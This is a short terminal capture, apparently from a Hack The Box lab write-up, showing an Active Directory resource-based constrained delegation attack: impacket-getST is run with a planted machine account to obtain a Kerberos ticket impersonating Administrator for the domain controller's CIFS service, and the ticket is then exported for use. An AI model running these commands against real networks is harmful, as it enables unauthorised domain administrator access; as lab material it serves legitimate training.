 └──╼ [★]$ sudo impacket-getST -spn cifs/DC.support.htb -impersonate Administrator -dc-ip support.htb support/testprivesc$:test
Impacket v0.13.0.dev0+20240916.171021.65b774d - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌─[eu-dedivip-1]─[10.10.14.186]─[willanalyze@htb-vuyyjnenzi]─[~/rbcd-attack]
└──╼ [★]$ export KRB5CCNAME=`pwd`/Administrator.ccache